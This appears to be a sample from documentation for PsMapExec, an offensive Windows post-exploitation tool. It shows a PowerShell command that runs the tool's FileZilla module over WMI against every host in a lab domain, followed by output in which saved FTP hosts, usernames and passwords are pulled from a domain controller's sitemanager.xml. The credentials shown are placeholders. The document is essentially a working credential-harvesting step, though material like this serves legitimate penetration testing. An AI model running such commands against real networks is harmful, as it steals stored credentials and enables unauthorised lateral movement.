 PS C:\Users\Truth\Documents> PsMapExec -Targets all -Method wmi -Module filezilla -ShowOutput -NoBanner
Targets : All
- FileZilla output will be written to C:\Users\Truth\Documents\PME\FileZilla
WMI   10.10.10.100    DC01.Security.local           Windows Server 2022 Standard Evaluation      [+] SUCCESS
Path: C:\Users\Administrator\AppData\Roaming\FileZilla\sitemanager.xml
===========================
Host: ftp.example.com
Port: 21
User: exampleUser
Password: secretPass
===========================
===========================
Host: ftp.anotherexample.com
Port: 21
User: anotherUser
Password: anotherPass
===========================
===========================
Host: ftp.nopass.com
Port: 21
User: userNoPass
Password:
===========================